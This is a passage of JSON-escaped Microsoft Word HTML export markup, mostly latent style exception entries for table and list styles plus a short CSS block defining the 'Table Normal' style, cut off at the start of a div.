 \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table 3D effects 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table 3D effects 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table 3D effects 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Contemporary\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Elegant\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Professional\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Subtle 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Subtle 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Web 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Web 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Web 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Balloon Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"Table Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Theme\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" Name=\"Placeholder Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" QFormat=\"true\" Name=\"No Spacing\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" Name=\"Revision\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"34\" QFormat=\"true\"\n   Name=\"List Paragraph\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"29\" QFormat=\"true\" Name=\"Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"30\" QFormat=\"true\"\n   Name=\"Intense Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"19\" QFormat=\"true\"\n   Name=\"Subtle Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"21\" QFormat=\"true\"\n   Name=\"Intense Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"31\" QFormat=\"true\"\n   Name=\"Subtle Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"32\" QFormat=\"true\"\n   Name=\"Intense Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"33\" QFormat=\"true\" Name=\"Book Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"37\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"Bibliography\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"TOC Heading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"41\" Name=\"Plain Table 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"42\" Name=\"Plain Table 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"43\" Name=\"Plain Table 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"44\" Name=\"Plain Table 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"45\" Name=\"Plain Table 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"40\" Name=\"Grid Table Light\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\" Name=\"Grid Table 1 Light\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\" Name=\"Grid Table 6 Colorful\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\" Name=\"Grid Table 7 Colorful\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\" Name=\"List Table 1 Light\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\" Name=\"List Table 6 Colorful\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\" Name=\"List Table 7 Colorful\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 6\"\/\u003E\n \u003C\/w:LatentStyles\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 10]\u003E\n\u003Cstyle\u003E\n \/* Style Definitions *\/\n table.MsoNormalTable\n {mso-style-name:\"Table Normal\";\n mso-tstyle-rowband-size:0;\n mso-tstyle-colband-size:0;\n mso-style-noshow:yes;\n mso-style-priority:99;\n mso-style-parent:\"\";\n mso-padding-alt:0cm 5.4pt 0cm 5.4pt;\n mso-para-margin-top:0cm;\n mso-para-margin-right:0cm;\n mso-para-margin-bottom:8.0pt;\n mso-para-margin-left:0cm;\n line-height:107%;\n mso-pagination:widow-orphan;\n font-size:11.0pt;\n mso-bidi-font-size:10.0pt;\n font-family:\"Calibri\",sans-serif;\n mso-ascii-font-family:Calibri;\n mso-ascii-theme-font:minor-latin;\n mso-hansi-font-family:Calibri;\n mso-hansi-theme-font:minor-latin;\n mso-bidi-font-family:Mangal;\n mso-bidi-theme-font:minor-bidi;\n mso-fareast-language:EN-US;}\n\u003C\/style\u003E\n\u003C![endif]--\u003E\n\n\u003Cbr \/\u003E\n\u003Cdiv style=\"background: white none repeat scroll 0% 0%; text-align: 